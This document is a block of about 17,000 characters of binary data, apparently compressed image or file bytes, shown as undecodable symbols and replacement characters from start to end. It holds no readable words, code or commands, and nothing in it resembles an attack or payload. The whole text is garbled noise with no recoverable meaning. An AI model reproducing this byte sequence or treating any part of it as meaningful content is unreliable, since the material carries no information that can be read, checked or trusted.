�8���[�5�0�0f�fy31|U9�Q|�q|ġQ�a�AT�*�}�G�`ח��9�;��U�A�V~��T%�T�A?U<Yi�a�!v�~�C��iA .գLRx,�>X�U���! V�A�� !��2�] ��k"��v(r�xWh�� mM�##x����WQpA��m,xW�#dB)d���&9�B1�sS.d�'�'�%�D�%�t�I��Z^��L脣$pI&�`V�D���Z�[_�� ��݀���uq�U\k����y �0�(�,v-u� ���{�rv��,�ɲ^��s�R�Ȉ��H��h��x�e_�DW#�_�� ��0�8`YW1��u?0�X��p>��0I-�aC�a�8�q�����.2LJq�x81s;:As;!5�tE�x.fш��N����'dZ�%��6v�d��d�'e�tc�	��30	���H
*jhp��f���{��P�#| 	����Q��7g�ÐE����ttԗ��w5���Q���TI5~�	(y��f	���CT2�2�4i��Q9	C2TC"@z���P40i0��g�=�s	���`k��ذ0s^�0�Z�?\�o0��Z����k�l��W����\���*$�@��o�A����:�z�o�y����|�BlJ1=X'�&�	���D��7����㘢TN�OB���y~ ���)Z����B �� �`�i���q�����J��`�#��5]���p]��e �ه�zG3�5w��f*�y�Ǚ�������/��_�(u��ݹZT.C�J?�
�Iv鉞��/�j����G��i�L�^.�x�g�AL��6K��)[�3��4�8��<q�7�:dZA4��G�סO�p1v"�P�. )ڢ-:0�P	5�dv��P%Q6�;J��8Ǘ|ʧ<��	E�=��G}+�(�Q�3�<UZ(�S�����w�%�f�S�Ðc:�_*��~��2d`�)�%2�R�
H�Up�K�����6���k5�!� ��%s������:���m� 	�p B"�g�m���$*�mA���[�!^ ,����սc�O0pr�4t��ī���E�A[1n�"�ê0�v�ȺZʪ�r� E(����pֺ���s@�pRseh�9+犮���Â��F�	G�J��%��r��]o�܅�,Ù����y�����	_����pIu�y��&u�����J;v��> ��v��v��*��,�^�ċ1�.{��!�Ą%�xB��ѳ5�8��X�\s�  ��cT
��ǡ�'z���6"��Z /��� _k8P�PZ�=�W���4 9�@�>��~��B�|�l��МG�	 4��t6嗒W�T��S9�S�l	'9~=5��(�	�q�-ِ��i��c@ou��A�Y$!�P	�
sl	 ��
���}�3���K�ѨY�?��k���<�� ���"\�ȋ�π$�`m	��"N��L�s9j�! ���9�U� ��9
��3tOup�@8��VR��A�{��y�5��T��u�r�C�p�2���D��p؊j��`���4{����j�l\JP��@]n����F��ȑ��0�*�!��[�)<3@�,��ˉ�
{�46��%Qw�ܙ����J?���5����o�О�KKL�M���i����*[/��ay}M�16�����Ș�95F+NH���MW�D�9�&��㨫�P��Z�z�L{0j8Q!�c;�8��\�mۣ�MpKg�,E*�w�L<� �Ф0	e*��L�Y�h))Xʥ�S���q~��#�f=`�M� <\1G��'�" ta�VC���Px/��
�k��� �W3�S0(��<��`=�l���`*��"����f�M�"һ��z������>�PL`+�)�9  �;ChDg«g��c#��	�	4ھCx��u;֞�:7&�(M��"����[x0jp�y�zx�h��;FJ�� H�B}�+��؅H��N]�<�k��I�|^�V�����Y�շV�;�d0�%ub��1u�f�u��l-Pp��o݊t]Kw�Iy=�jg3��K	IA/��*+������7�c�x@�؎�7�lL�� 6�66'�١�YQ��e��ޢ�����\+�.�ڪ���4
��8g۞��Ӷ"�wA��3�=BFN��������H�ۻ��;=Z<Y*��� �\J���S���a`H�>��H�� �k�A`'�͍ir>C�U�M + ` ���
5`*� �H:!�������	=�`��.��l�p���t 3O���ܐ�'{� zt9�q5�'0m1ㄒ&�(�Y%Y��Z��B�����zr��I)��̪'j �T^[Kd�QąL�c����*9���e��y� q�&����� � ��`�G��t�[v~x�*����纂�+�C���x!@_S"
#Ӊ�5ud=J��g����֚��1�#K��$(K�^G�K������.���y�3S� I����+���ض��������1d� ��a�ZQ�s|�t#�N6��x&h��@.�-
�L�" �Aj��-d' �$.0g�[73^�F��!CvLX-�Ǐ�8f�v��l	>d+W�&
�9Qp��A����a����*��ۦr�t��p��U��,��%�H��+*�(��,�sjN�8ݾ��Ňpr`Z�@�
��EΘ 4A2�(
D��,��(̣ڠb��� +�F����.
V+� }���W�6�pK�������wr��q.Q�f��y�gNrb���7ӵo��''o��'_�I��q��on�|ȏѠ��yj �J��!�#��`�1��� ��~�����Ȝ
/�(�8���7�t�7�:x�A!�P`EX��U�XpFk��E��%���G ��b�$�,r5����)�q2�9� uܙ�$m�rH,��R	�sL2�,S�HfDrp3-mP��/��"	���t�D�r>�	И���D-a���r�E�46�Lg�tSNg��SPA�a�QW0��SM�tU
�p�h�F!��E_��:�@"11�V�1�Xd��aYf����	��	��Gm��v[m'���U�Wҥ��s��AW���e`\w�w^��m�5w[l����`�l���j��f�qf�a
"�8�j*�#�^ �_=A��!�Kn�Wd�8Y�Y�`A���f ���"��sJ'!�2z(�:��"�6"I$���%�\�i�lf��Ak��'�~�h���)����n$�*���� Q�ʬ.�[��Ȫ�Dٓk��
ܧ����(aL�dU��	A��B�@1̃8B�'s��d�v��T�es���yw�yą�d��ͶH�l"����/��g.���0ƟC���;觋B<�O=c�}8��m�O*�a�N��C��dd��#�@�M�߄"+��*|�C�H�D#
Q(���E�V�+�hA^x��$�H	\���$5��x@ # ()����:��(p�K`2Sm(�V�XA��E%�W��TtbD�|��G��(�I�z�jp�tJ��
U�HU�|�}��!�oD�D2� �Va+\�Fr�C�~� �	�⣲��Gh� Ӫ־��o�k^�R
�/u\⊗�IIl�+[���F��ec(�0�5氆=b���*�{`��PcP0B���Jd%+�P�2$ �e
���hf3 �Lg�x�π�r�BE�Ғ& �%di"�&5~�4lL�T�Z9�V����'^��P���h)IY
�!��H�-V���I7��od	�X�b�+n�\]v���q�-�X�7h�Q5�TKq�6�!��hEB��b��Aa2��L7��фf���l�sSD̴�s��ܮ6$*�~���9\x�r�W<N<o:N8 s!U�=#:Q�^W���C�����R�I�	S�A�֗ 9(�R�(�M�B���7�j��܀H��ܵ	�W�+]���3���G�`���)�'t�^�B*]	Kjؒ�tC؎i�/ء:�C-)�W�
*"8���%�G8���EEQ�6xS�-F�S]��G�)R���;�e5��Fz#d8�:���w����,p�˚/���@>k�r@!�HE^��Jyd$�u`I2��᪤�W�HmP _��d�@�l^&�X�:�p0la���*]i�t�c��@��¡��
c�%�|̖�8f3�����9�) �L���b�HD&� �E#q�H��͟a�֐%���s
�O[[����v$���R���q��'z��۰���M�x�JX�7$�'s�N��|Zâ��hFUU6���|���
�4a1��\J��� ��Mt*�̀��aͨx*�Q�A��(�D$һ�
f^��T���8s��F4�<]5�W��6䚬>8k&!>D�I|���$W�BH~�E��e������ƺ��d�Vw��+c�"�Bp�s}���b�����p�%�#d���4�#�/�"�����  ��(,YC]��9�$���u���\-��Еnͩ+*Q����]�K(����s�yH��F�	xL�3�{,�.+�SV ����א �v�����GnCa�H���`3`f�Ī������p�2)bU���&>q�820�X�U���h�>�X�'�U��c9� � x���L�#Q�К�(�[�U�&I��y��R�+����駆r�C��6ټQ7�`���O��;_E|�B����=�-�j(]���+�`�F1�_HSu����qWԁL'c� !�ڥ�;5�����nv<�?M}:k�v�7��vSoA�z`s���a{��ec��p�(8�@��?�8�I�R�
� D�������7�	,��8�膋�	v�QJ7�7�7�Q��71:� Ȋwؒ
���2�:8J��`�'�@��RZ�8����82����4�-5�9���� �������Y��:�Da���暹L�9���.�0���چ�1���X��[��{<���I/�i�fx:c������x���D"Z��q3�{$o�$I2;r�� [�������.�밊�o���T�;`�;�q�,�%��2\ʍC<�1H�:
��ӱ1�1�x��[�"3$S� �K�v��K=�[��3�3t��v�1��cx:�s��r�@=᧷>?��H�:�}d����<�s��3�Q��>죅x�4h$?�K���J��b��r��s�G��������5��?���; e�r�<����`��ЁF0�@|@g�c�7��k�@D�P[q�����+�Q�o��Q��a�Q��w��4�A$�zC��·�ZD�\��UX,��!	B/�"�$A��R C`�&x@�?(�)!ֲB�B1�N�,��/��0��29��?����	L�%�p�8l��j�*����-�ÛCTa���w X�f\�:h��QD��kd�D �DcI��Ī�N��<�Z�:D�N7#EH��m)C:�u�E�x0�[z�0���px��'��0C)��F����o�)ˈd�e|<^�#[��Q:�9�j��l�<R`���<�`�W���2�Q���nҦ�KG��r*��xǺ�=
Avئt v����ǋ
�H(��#(�$(�����(�B��ى+��l�������(���7�"�	j�ȇ��M���F��`�*x)�Ӕ�\ɖtI�¿'��o ���3 ��x�[@86����I\@e㪣<�C`ʦ���� h�������+s(K��c	p��	ՌH����9�Q,����K�cTP�"��8�+��ă$t�&0i��'���\"Պ��K��L���ے��Z�L-�����y�0)\��R��"֊�:D�Nx�O�M-�����`o0.{�X��)��Q�	��FtF;�$�D�<X괏�������m�No�Q�t07��$�<�v1;W|��Ԗ
k%���j �p�pP�E���O`�����k:�=��hd<�m��+> ��`��5�n\2��L��N�=-+��2��2r�	�9�)��ю�t���������s�o����ǃ���"$�AX�M �k`�R��)���x�F�R��.��J�4M#�1ű��҃* TCI�lS��������+���;�6N0�f�S`���Ўw`pH]C�CM��@����� ��ԺA�̫M����Q]	��&�PA4��-�yŪ7��Ed�h�\�U����:��� �(�҂���e=W]���Ă�5	 9ђ) M���mǩ��>)�@M�Q�u���8�C��w}�L�W�z.D�C{l��p���#hF!�!��#N�Eip��:�Kl�LT؅�DÑ<���0�BB$�%E���Ql�m9��C0sQ0��D�$z����컊WC�"�_�ٱ[��y�a���ӛ%�X1<��#$@��e<%��t�8��e�#�&�y'��';�ѻ2�utd���@A'2�GyĈwJ��QrH�	7��Ј3<�[�%ҹ�@K(�X(F6�k�ј�%\>���Ũ���ۆt`�� �� r8W@�L�&(���:�!�4��5�\�Q5��)���L��8�\�@����с,x�F��7X�C8�[h�g�F��LTݽ�uT�e�o�ᵫ����d7QU^R]ѹk�S}^��m�,�Ĳ��7�5/��$�^�%�_J(Ѣ�h`C�i8!�D���Bt�L��B����52�%PK�
|3t� ��V�0�>)�R���R`�l������"
�.@�[m(�p�B���o`�s�B�3N&fX���&���#�N��VX���A�@�aj��n�X|O.݆!��8b^<O�TOwi�v�Eo��V:Y
�Wk;!bY��^���;`c�� 2.�\���s��mcu<�m>X�:�<V`���c5{����ث s� 	�e=��2���s����I3,󙅸�s��K�j� ^8���[�C>���~4ý��9��np@|�(Zh�{�QX֨�b�؇k0���=~(p^^$�I�9�� ��J��k�M�S���YC�#j�&k�5_8�l&�7PA}���c(g@�d˞uv@���w�gX q�^|�	��J���[��%���6h���^b��ķ����Ea�fM�-B#L��)�kh/'yBF��ۖ8)l_)jVg}V0��!i��V,���# �h�@y����+%~Öj�9������������E	�%��?�	�T8�W	ڰfD&i�e����ᜩ<O������/�EmaE����,sa�	�sE&���A$Y������z��p�09Yl9�N�bTz��Fjp�1�l°�:�k�������8� (�6��ޙ�^e��@ Z"<3��Q"�n:�*[�R�q��ڮ�	��=�~dH&�$�x���@����
��[�((Pe��		�{؆0�7�Z�vp��>L0ݳy�[{o~�8����.� �W@��u6ef����l��`������`@��"h�[(6n���8g��d[@�AT/qwv����	Ś������\���RU���q�,���^\���^�u�h)`r�or��/�rJ8ih�+߂'|��v�:ט{�0�V^Ւ! 
 �?9�@aG�,�����0�k9���جL?O�@�"TY`:�)T���(ņ?��� �f�y�ntG� i�d�M�����O�IH����<P5U�j��m��T�5�EQ���FAOY��IR;o�Ǝ��7��عY�bG%V�k�e�0�4��FG9��g$H�,H0B$�x���L�bE�b�x��Q��N�G��`r�ݺ	h�#�k2a҄9�̜2���Y�g�r�ЕCa�(��J9H�`�$Kv�u�h���h���k����ԥK��i�$H�+r�4�+a��k������
���ՁW+�u�ma>�sER	"D���U� 
#��3gΫW
V����#�g�xd��m�.���#�C��±/nܟ?_ʗ3o��Ic\�P���z�F�z4j��{��߹��:���ׯ�t����;����iS��6-0g��� �N:S6� �K
�RK���'Ux�I'h�av ćB���%��
�)�h��0`C1�8#�3�q�x�1ES�AP4�b#d̡���:�L�Q�a�XXy%Jd��]v��9�`�j�  +.����1�q�':u�i�Ofc�|��N8�x��_�@%�9(��58�(m�J:)��Zz��+�p(_�3�M�c:�s�Px1�GD0�c��j0x��0�*Gu��D
����)�� �����2	��J�G.`�+x5��x����:0.��{�l�-�~�)���Ϸ0p/���{/���;���P �ո��㪫�;��8K,���HLA5WSq�l���8�� �TxB��!�rx�Cd�
1$��EaD�U0�#U�)a�R�,�SN5�t��Q���5A5�e�-��&��ԒTU]eU鐣�^m��9� �Y]�� �M�%�\a7]y�A&}i��ڈ�![�����n�&F�)ԛ�ŔfvC�J��Vj��(�	"���m��zl.�Лn�	��NƷ���u���;�����=�W�yE<3��=�o<{�9aL
:�=��ah�ᇟ��z��S�����"��������o�!���"�)��b�Np�K0�F��r�JPThB4�ф��HGڀ9��'AiJ���B,(JLeR��� �WhS�4'9�NDɓ��g�?�NP�:T�J�Fu�R�:�1�����ڔ�@%�*z4��f`��W�JV���t�+]��!s�|��c!��z���jё�3�&���ly��X��(�	����q����.om����ŀ>�R��� m��`+�6ȵ���R�8�)#f����n�X�j��YzL(قZB2��/e�Z��"��,!AHr@a��$L���� 19�I���$N!��֠�Q�i挚N�$��#k��Zf���oD%lbKGٮr��L�+�B��s �co����	���\W��x�CB|HWx��	��H
(W��U�M���%��#�`4�Y��`��A�{�R���Ȇ7.�pd׏M:�0*rX�ԥ2��N]j 8q�gL�	�	�����>�y�{�y�J��G��/��֧z�h����Z>=]�'|2q�ʴ\�OB��+�\Q��ᯰ�:�?��h�c��\Q�ɮ�����
IP�  � �h�W��� �BE	Q1!l��(*E	j@A$x��a�c��a�fH�:��(��w�@jP�����K!���Y��]'«P�
G�>��dnU]����1W�rư��Fx�YϪ#~�)<҂^+��
��I@�k�4$�h�Hp)r��x"$!��I��Rp����Qz#���F�JT����<,c9�jԲ��%MZ���@U���%�%� 	`�#( ��$5Y�Єh��7Q����*匉9a�]��,�e"�5x�G��J9�6�{�#|�@ ���4�hp\���mEp���E<��0%ܠ��tا)��\IG'ʵ����d��4���A�
W|�(:�~��۸`������9�bq "Ģ]D� �k��S���4�y�86����){z�x�1�qM ��,h+��GϹwO:4�^�摏�D$ON���
��[�2,�@���2����A@p�$�����f3�oi�s(E) A@( 
A� P��&q����8�Mx�)%���(@
8`����;i;u�'�H�r�7ȫ�Á�tU�ܺw��u���]���.�@%��r�.؛X�E�9r�W��2VaX�j#����$2Q,��p`n�Gw��6���o�≠�;(�E�
WҐ~�P�M�2`�9J��2��X6���O�'��*[�LG(&��#�AZ��*�L$W�V���}��L9@U�IӲ����^^g���<E%ݐ�T��e3q\��W�����9΋�>�i������P�� �ÌC� ��!]�/�4Na�L;O��t��!(�i��Q��3�V@���+��F=B���AB A�ݑ� �̀�Y��i�1�!l v�~ ��pB#8�V���S���J��˥���NP6�58�� ����Ĩ��	 ��b) ��d��� ��) �[�Da鈎4�(@��F)�A	�
��Y�9�J�I�b���| ��H���T�o�TȐ��P6|�&�5Ĝ8М�x��P��������Y
"��$�h�sM�ą���X�]t���ʜa]��QŁ�)�AKE�lXJ_h����h�X���X��]��K"��9�M�6Xؽ�E��� ���}��0��L�8T�+1^�=��\���R�@HK�����y���6�̄^2���Ȋ�C4�5qTM� V��D8���0�N���q���9�����eF��Y=%5�S>��FT�6��9�F�@y�S<p����9������9�8l��I�Q�Te|���S��I�_<х����4l�+�8RJ���Z�B����+� U���B�W��WT�WV�	��X�%Y�rh[�y��� �N���T^� �j�r����Ԕ*�V�
�P�a\�X!��:���g�A4,��!��ʜ���j�gv�J�gf��M fXB7�\ ,���!�a����Z��r�C!:צ���\#N�#���	]%
�xC8�8��s�I]܍(�L)vQ�J*�b>Ā+��$��,>J-�⭕�
lC:(�Xh��m�/�^0z�D<�@���"�ީ˽$�}E�������L)yC�T�5^�7h�yÊ]�7 �-͓�dK�b9\T�������L;֌�<�*�
� $��="�Ft�6!��y�]�@��@d�@�	EB�;��u�רذM,�U�Yh��l�W�Y�pdGN����=8�ڜE��W���E\(���$������݇x���L��!�(���������S��i�i�Ԛ�@�'x�$<X�%�6����?p���[�O^����i*M�D���\*%����_^���j���j�*`��T�hC	�aZ���(���0�hUP)p��i�e�����%�j)��As~��i
�q�p�%xC �
$d�		O|@$ r�P�Uj��� Q".
p�g$� �	Q�)�(�s��X��)TDuR�J֡�**@+�bx��~��..�y��>��`,b��"��|��l<�}�g~��݄�����&�K�ނ*(&V��Vc�.�̊U5|C����S �\n�It(ؔ+h�x�灞;�3�(< �@�(�QÌ��4�ն�O��$HK��ş;	�<���=)��9�BiJ����?�I�9���E_<�Ch�KR:t �B�����N�	N�_Q������� �8��mU�.U~�R�2���P�&�@3,��.�%r��|6XCq��`*H��������I�[锎b�����(����+0�9�D��D��*�
�D@�N& 0��6�$T�v�(��B]��"ERAJY�YtA�$�p�XB�+�AR Wp�aO����e�����\��+"�+#>ʽ>b���q�I	�k����4��XI�®Wv�@ ������~�\yz,0�;l��g͂��2 0~X���X�<ع�컸�$i��hؾ�����f�*5���V(�-�\^�v�g@�D ��#A����C��#LD�.�Ѐ-�*oI�@S�I�ڦ�9Օ�fCۚ�%��m��T���.��TdEnJ�j�>���n�i�>��9�8,�&k�V�E�fkMF�����pi�}���Jk�3��1Pe/�)��چ�����@@l4C3 A3���4O3�H�&W^��oq�DG�7��������1�:���� � |/�Y��>�/'J@ B�A&h���n�A���8��Tg�&,�Ś`���]��� 8  5����l6�5<� ��A� ��:J	�\	M�۫p"�������s}��c, ��94E��1�j�(�
v�Wt���}Q����d,�aLv��ⶄ� �K��Qm��D�!�W��ݽg��J�3�lÜ�k�5v��RvCʈ��8=�c�M����f�1�D�A2�A�Y�9@�'��D؆?6�
��\�S�	d���!E7�ė12�6�$V}@d��%��E.�=�(g�&߶n��&'�6\��E�=ڙ����q�ɜ(wQ�� ���.�1�T��*%��ߞ��;���2�x�w4��"��4U%,�)��APSiBo,B%,��7~�z�7߷&��S�7����U��� qdj7d�l��3�^��=/��:�%�>���9��&ݳ>�8
� F # �d2�h�*(�AoFB��%4Q�xA� E��\�LB
x@7�Iʙ�G��H��q�`J���t��K;���4�a�vu¾����4''���d�<�f�#�5Q��օ+��M5U�:`�lܚ�X ��~u�9��ú0#w�ZoX;���'�P��]������l�ÁL� m�)/�-�19��@A� ���c�J2�Aý
Hv� �(�:Y7�0��َ̂x�����B2�.��;��0*4;*��%���O;�O{�\;�g��o��K{<;�����{�ô/;�����{�K�%<�.P7u���Ý�R
sw�j����׮?X�� r$<�7�'<8,�R�B�#8�7���'�	4�d|ƛ@����3U�s
�C�[*�c��$x��ȨK8�_Ax�a����{��������쁈��𳉫C ��}V�� �x��xB]�����x s�'��,@R�q�	 �O�@� ��5�	��J�f��W�Lπ�/��M�)'��l~�9\��י�!01�;l��׽ ,���b|5���7j�έ)�ҟq�z�f(a����r5�h��9�cc�W��H��>-az˓_Wާ#V��ٜ ��q0�/���J���V����C�T��`��~�#�c���	�N��i�×�� �~ �@�@Ϳl 7�?����?��?�	4xaB������C}T��Ѣ'ǀ 9Vd�c���q��*]�tu�
���y�Y�ft��hP�BS�;��	����)���X,��U)�*M�,X�B5�e#�DX�E���th\�յ{�.�jլ�݋06j�	�& 15r�#V����)S�psf�'6l��Ah!�I��yuj�4�i��gٳeS�M	7�)�Յ�`� @?��&|��"�7gN`��ӥO'p{v��-m����$R;6�C��:t�ؗ��>|���ַv�Z�����@5lȁ@;9�\����!��
)�JG�) �DuDT��1�?���������X�U`�a|RH��I&Ƀ�<\���\��&�|J'��d�d�Z&�`�.��f�0���'i���n���m�,��<�K���;���Ko��ƍ@�
�н=�D�k/k�yQ�$�`�o��o����H]�cWb����@U$�h�U#x��#"`n�1B� Xa�#�`�Al1�&�L�d7Y �o���h1m�j��&?�{�=��A�=�P)&��(�@X��v�M^
���y��"�|�=�������=�_�.����� }��דz�]x�]�w���[�#$�>"	%�Vb���dR�&�zz�'��RE U�z⪪j�L�٩��ʟ��1Af�p���vʩ���.���QF3����X�N^i��*��,3�<[�RE�4�fZy5�6��TԠ���rq
?PF �#2��k�ι梃�9�(����<s^ ��?P�[���Ͼ�������q�2,0,����u��w/$0C���q���Q��+\�z��W|l�!�����\�2i���t`�<�3|�F�i�����o;�L_}.������E�p0JQ	tC�������,5-�h�S-:�8�T�J��VՄWE�U����0r��JW��ï��r�cX��F��dI`Y�s���UAZ��`���S9�� *
a.t��Y����d1���$V�{��ai�Wòp �qam��x�2N,^��"/�E?nQ��b�8�	U !dU؁"K� �$%'KYLXֲ~�fE��ִ̖�hr�, @�F	�P��Cф@8�U�����^���0�IG׼�5�1c#۱\q�Τ�mkM�7g��n�A�
�Q�"|�nBD���@#G@$��FP�N�D�9�4ǝ��8`�p4 ؀�F�ҙ.>�S�[��x�%��d����]�|������:t<����as^�N((�6�юv��doHۃ���Ծ'1	�h��3�I}��M��H� ��<��:�-}�˓T��%m�P�<�k�UZC �Q�:psт���:�)����I��F@V�����\�.�a�n�C�X�?��&�8�n�1H�V6��n9Q���Y���]��H[ZӚ6��U� �G׾���Lli�զv�8�nM�����m-3��UT��L�Ȏq���d3��O0�P��	O�[4!ʫ  h�P*��O�(�/ ذ�$-�C!�{��'��֠�����`����.y9��	`1�:���V�cq�30�p2�	�f:3�uk�Ab`<lS7 �M��!� DC�Y�� ���r�w���dq �Wx�<��E�P
A��lc�D�F}��o��% �j��@5�����I@t����!���yHrA����0Y$��iVq  � H8�Ԁ������GT����D5V�>�c��R� �f4��)�A�xP�h�I�. (��.�)Ԟ�4O�%Q�y�X��Ҁ *k���:�����g��3 \0�8�d�	�an$��@�+�` 8#�B%��������]�x�`�F�	(��D뱑E"����t#�*�%1�E슡����:�	W���`�D<����)�^q�W��g��9�q�����A�Q�X,7d#��P�
�VW'1;�w��n{+ਹP���������dΆ���8�+��oWi�� ���2����S�%�p2��0���[`���Ҹ�s��&��7� ��Rl�јC��b����	��	]���%(�Cs��]H
ޣj"ۅֵ��~,O�p��H����/K4AY���*J�8� ��$� 	��y�[�b�I�K6�)<���F�����h��4�I��:/��O�;����<M<=�����������	�5�k-��W(�G8�R4��Xp� L��>M �%�Z��Xg��!ߞ�̡b ��%��%��� ,@G�K�OSPW�[�Q0 �>.��|���B�#n�X��\Β`κf(NA�"�k�Ƌh~�	�l �k(���Zi�F.t��^i�6����ဖNk���0lnȂ������8��n��.nNc�4�5F�2@Q (!�z� 2�Ơ���q�`"�A8@t8����`3�����?-L����3�j�#�J�C�҈`A� n�<�TO�x�B(��
�IJ�6�Wqg ����"�9T�-����w���[`Q�H�g�Q�1f`�����f`N Ҝ���e1-WQ	S`����a~��Mf�W1-�	2�����.vm�z��w��(�,H�$ ��~a�������� @� o��aH��B�#��&�b o1' �S�H�����祍 �`�
��H�._P*��*��*SPg��|k� b�i�>Bd�$��%^�e�@'t��0(h�Zi�PI ����M�������*���+���|���A���M��nS(�X��2��3� &.�����������&K�4M�A����FF�4cS6O�h0Qt$@)@3'qq �� ��I��`�7y� HrCq t� <!��"�@�1��q��9y����E��3A3�Q93�&�Ød�A������I��3�q	�7"8M��a!����s7�9�S'��� �.�!kI nQ����'�ES֊R��<��Ҁ#=rSs� ���  �pH%�SDt9���z1��Z�C[��,ˉ���e"��\8p]�Htk�J�TJ�T���>.��!���v�#<b$��#	-�R':B'��0�fM��'>�.a�ڔ��K(�2����b��0�V���F1�0�1@��m(�21���3JC3�pn�37�k�>-TRj�5_�BCUSU D�6�Sw���Wq��ӓ���8TS�W1=c :k�v��wf���<�A����s<r%?1=�a6e�)^����sj`6����UY�cui�m�Z" �h�9�^��R�&��N��UC�/3 ^A�%C�DCt�`��`?2$S�\��p��5DySFq��44Z�C[c?�������0Kb�(c��a"8��H����I��fo�JC0w�gcp�����ΒL	�T�Ly�#v 'Fi/���\I	u�l�j��~�>I#� O_Ih���4���)��k�g&a/�ʖ�F0���Q{�26`+�$�2����3�,W>�?˕^q��T1F�uqU �	7�\g�bT9[�4������8�urQ5X�A�����4CrYEP��Y���0wF�3=36U�s����a�\a6�\1V7�!;�s��� @^%�t��h|�.�!_�u/�X��_�
�&�@���9��(X����)H����(��طS"c4!L@(�=z��N�tFe�
T�eϥ)�@fN�z�g�g3�f-��;؂v+��+� ��dJ�Ls�is�Do!�� ����tNY jNᆧ�k�,���)N,p�f�+j��iBjN���ޖ�5�3��f� sS�	p7p�ip�.��� �� b�^w1"�5��7{-�rGG����\�7?��B��T�t�x����uX)���8cwC�$�m��j�<����X�n��7K�ax' y�y]�I�M7��Wu/m�5�{u�iu{�.t|���_7�C�3\`͌@"�� �a�q�#v ��
��t�D��A�8d>���@�� � XT�I΃ϙ�-`g1X�5x����9�.�AH 衄�1N�o`��M����|�
Z�:��� ��� �@�� �� ,�
z R@Z����Z��ФS�
|�ٴ��m�n����Q�%o%�Xz�2��-s�N�����Xn�����X�� ��W�؍���9�_���V�wS�aC�^��� �Q��w�7u��j�a�Xw��F�u�Z�h�W�ګ��I��@����Dq-ԩ���A5=@�bU�o���zr��=��>j|���A�ɗ�1�|�U="D��h���-$;�b?6�+��!�ț拏/���T�{۷�Y�;�u6*۸�{�.�2���QU��W�Xz��K)BZ����+��[R:��໵;�Z���[�כ�i��"����0����.���26��ZB��)�c�m܆��x5�:U�U�/T"\D�V�墨����A�Cլ��<m��ڰ��bSUV[ �%�%�q�S�Ō�i�8[2�e�#��D�Y� 7y+j*��i�n�f�
[����.��h�O��sS<]?�����%d��!uM�Q���38���X�kX6L�Ӝ���*p������제A��������y��H�Q��d���R'����'��+��/]�}�������Q��eR���l�2���<4HCe"�Y��7<T���SS��vD�'QF]>�Ut?{�W1��Q�YK�A��$�v�u�*��Y Y  �)B �s|ǳ���YŵW�m�Ҕ�%x�{�Ⱁ�ا�QqZ9\A�9�� &���Z0{RQ�G|)�2r��"�y`>T�]�'pt��$8��@ϡR�-X����\��(�����^�!A^�E��;x��nA���l��sB)nӃ^�~ң�����?=�o�e�1�[2l��!�0c�m\=3��Re]�h����3ah��I��}���=��+��������ڒ�SR��T��W��A1P��_�+�ʖ���|y��E��x�?b�5�{�A�W�x�N�޽ƕ��M?��>VK25g���B_� ^��a���|��A�����>��_����@� ���%���������� �c~g�` 
��� �Y��cpBb��������g	]�T���_n���i�Y� ��=��0�:|1�ĈO���V�B��)xܨ��Hr#ə$'�����\ �%��0kڴ��Ն�'z��	��!�� ڡ(ѡL�U 5�T� ��Ȁ5�֬F�Yݚ�+�a���
d�Z9l����l���@���s߾ec�ψ\��
g����/�D�f��X�֫X�y���?�\$���٫WPFJ��':��ҠRǨ;��N�;������
Vs`��M�H�A�Z,����������=F����m�/5���㠏�s��x�"�s���B=��eƛ%<���p��Vj�h�o^� �&��cN7�dsM��سN5& �_���,�!e�(�f����^�b�Zy5a�6�X�ꐅ��d"@ҁA�F�d�J&)FjN�f�bLI��V%��I�hY` L!Y�v@!��vH!,i$P�	g�\��0��b�z���L2��O��
��
�(YM�h��>*QE���Q5�`��G"m��I'���7-!��K/�tSM;-�OT=�*�R���SS�
U ̙6WzebV^�[�W�Zm��w[u@�+�ں0��mE�a�qַs��!e��������6��[,V-ѕ��yE�l��[n�ć.t֑Z�`�rxm��p��	ỳ���&�d�W-�3�
3�"9��A��11h�;\h}�"�Dԛ������W4��Z��:%��0-��tROMu�S+������\�9i�V]=��	7�]#���C!kA'�r�g�d;i��w�]�$�F��{��wݩIw�H�]� �"�&顇���	���j(��� PU�BJz�3$) U��!qJ5���R�~��*L���=��*�@%�S�C�*��.q�\��	�a�CV̿���0����#�؃�3V^yc��[3V0Y��g=�)���hL��m��?������L�G����Dp�P�zI,j��A.��mi�yK��f����'pE��k~��P���.̀ �_�(�A�y�C�Q���!���DNC�y&����|*���c�Ԅ�y�3�7І�r�c ���⦸0Ih2�Ϙ7%��pEZ�"��-NgH��Ƹѡb(�(G��$z��4��f
7 ¡>:������%%�[x ��'���P��S�[	�j�;� oD�j��^Y���(���x�
�`~��D)"4��CY��JN�=/(3��`�3�	M��ި&6^P��]�X`��C����:�����|���;ߙ��L1�9�\T�����H�!�f<�`��C�x�[+�;Ʊ��' 
U�2�qӛ\������M�b8'V�	�uN�
C{�9~h�u(�*N�  {N� �) � Ԡ
u��
���,�^]�Lp�|���X�� �,j5Z�"	� 70�Qq�d����5�F�C�
�3��+ghC� �"i	cp��.�,A���da�%�鰩��X����;�ADrYr�@{"���E6�+�
UP򒬽�/TQPʓ��(G"Jّ��-Y�K�a�j��r��`	K��r��z
Tl��U���x��R�K��o2�2���S��@_	L�͌r]-[J�2�L�+�l�x�VS~�s��AD�Q���t+*:�R5 R%�֕_A/x��&4<�-�q�`���Qcm����J|�ەXC0�}�+#����2����!S�Es���˺xͮL`0j4�F����2�����@�s��U�Z����@G6t@����l�C�� �i�h�b+�8˹iH�#�,�7��4��#�ڊW���p�h�pg8Ea�9 ���8��;Ѓ /K9��	%��lh��G�Α͸A3 �6<A�`Ak_-�BO`�;��z�p]nG��>�*����*�w\�&�8̝eT�{KHw� �R�
���+�!ƏW������5�
�1	mh#%M��5J��q�D��8[E*�;"�R��, "���q�)�530�P(�z���?*A�R���ظ�FanIT׀��!���}#�{�N�4  5������4��^hl��cI�2J��Q�É���ӟN�$������ `J�Ly�U��9��#	M�Z=����m �Vҙ��9��H��s��(�ܽ�A@k�.�	6clЄ,�0�A���4p3���t���l �p�[`����*@��Ӥ@�A��І�h�_��?�+G'W��KQ �&�m�G���<x�^��=<Z9e��{.�q	隂������	mSP�����c�-<D��
�����%v�
�]����!7�W>��`��?xn�@w�� %�p���!���QL��`eh�8a)�13`a����r.�m�~��~s�~��b�R>��s�>7c-�AS�y�B� S�X�ڂB�BK���0z� ;��Snσ� ��5�06>�}Q�u]QU0�e9Hv5�#��=pjG'lGyG�vE� ���p� ���z���Xp�^ax��x^�A�vgN�&tPXR��H'w% �!�y�D9��i&�Y�$Z�4j;���5ZU� �({�H���0	<��kq)��k�g9(a;  7!\�sl��J�Ҍ��̗+�m�Ҷ
